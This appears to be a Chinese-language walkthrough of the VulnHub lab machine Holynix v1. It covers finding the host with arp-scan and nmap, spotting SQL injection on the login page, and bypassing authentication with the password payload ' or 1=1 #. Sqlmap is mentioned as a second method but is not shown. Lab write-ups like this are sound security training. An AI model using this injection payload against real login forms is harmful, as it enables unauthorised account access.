靶机下载

https://download.vulnhub.com/holynix/holynix-v1.tar.bz2

更换靶机为NAT模式,若是还扫不到ip可以将mac地址改为

00:0C:29:BC:05:DE





启动靶机

扫描靶机ip

arp-scan -l





对靶机进行端口扫描

nmap 192.168.5.148/24

发现开放80端口







进行web访问

访问80端口

http://192.168.5.148/

发现有login页面,访问login页面





发现有登录框,进行burp抓包





发现输入框中输入'会进行报错,证明有sql注入





发现有sql注入漏洞,用sqlmap跑一下

方法一:

通过报错信息可以看到,这个sql查询语句对Name字段的单引号进行了转义(\'),

而Password没有。因此Name随便输,Password用万能密码即可登录

Name:admin

password:' or 1=1 #

方法二:



